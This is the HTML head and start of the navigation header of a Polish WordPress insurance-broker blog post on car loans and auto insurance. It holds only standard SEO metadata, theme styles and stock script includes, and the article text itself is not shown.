

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/
body_size: 17561
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kredyt na samochód a ubezpieczenia. Ubezpieczenia OC AC Lublin, Sopot - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<link rel="canonical" href="https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kredyt na samochód a ubezpieczenia. Ubezpieczenia OC AC Lublin, Sopot - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:description" content="Coraz częściej salony samochodowe kuszą nas coraz to nowszymi ofertami kupna pięknych i luksusowych samochodów. Nie każdego obywatela na takie zakupy jednak stać. Wręcz przeciwnie wielu Polaków nie ma na to pieniędzy. Co jednak zrobić, by móc pozwolić sobie na taki zakup? Z pomocą przychodzą obywatelom instytucje, takie jak banki, które za wszelką cenę chcą [&hellip;]" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="article:published_time" content="2017-11-10T21:53:44+00:00" />
	<meta property="article:modified_time" content="2018-03-20T21:54:29+00:00" />
	<meta property="og:image" content="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="841" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kinotomaszow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/#article","isPartOf":{"@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/"},"author":{"name":"kinotomaszow.pl","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"headline":"Kredyt na samochód a ubezpieczenia. Ubezpieczenia OC AC Lublin, Sopot","datePublished":"2017-11-10T21:53:44+00:00","dateModified":"2018-03-20T21:54:29+00:00","mainEntityOfPage":{"@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/"},"wordCount":227,"image":{"@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg","keywords":["Biuro księgowe","biuro księgowe Wrocław cennik","indywidualne ubezpieczenie na życie","indywidualne ubezpieczenie zdrowotne","obsługa kadrowo płacowa","obsługa księgowo kadrowa","Pełna księgowość dla firm Kraków","prywatne ubezpieczenie zdrowotne","spółki akcyjne księgowość","sprzedaż gotowych spółek","tania księgowość","tanie ubezpieczenia","tanie ubezpieczenie OC","Ubezpieczenia samochodowe Lublin","ubezpieczenie oc w Warszawie","ubezpieczenie zdrowotne prywatne"],"articleSection":["Ubezpieczenia i biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/","url":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/","name":"Kredyt na samochód a ubezpieczenia. Ubezpieczenia OC AC Lublin, Sopot - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg","datePublished":"2017-11-10T21:53:44+00:00","dateModified":"2018-03-20T21:54:29+00:00","author":{"@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"breadcrumb":{"@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg","width":1280,"height":841,"caption":"Pixel-mixer / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/kredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"Kredyt na samochód a ubezpieczenia. Ubezpieczenia OC AC Lublin, Sopot"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040","name":"kinotomaszow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"kinotomaszow.pl"},"url":"https://www.kinotomaszow.pl/author/kinotomaszow-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fkredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fkredyt-na-samochod-a-ubezpieczenia-ubezpieczenia-oc-ac-lublin-sopot%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.kinotomaszow.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinotomaszow.pl/wp-json/wp/v2/posts/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kinotomaszow.pl/?p=81' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582855.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-81 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
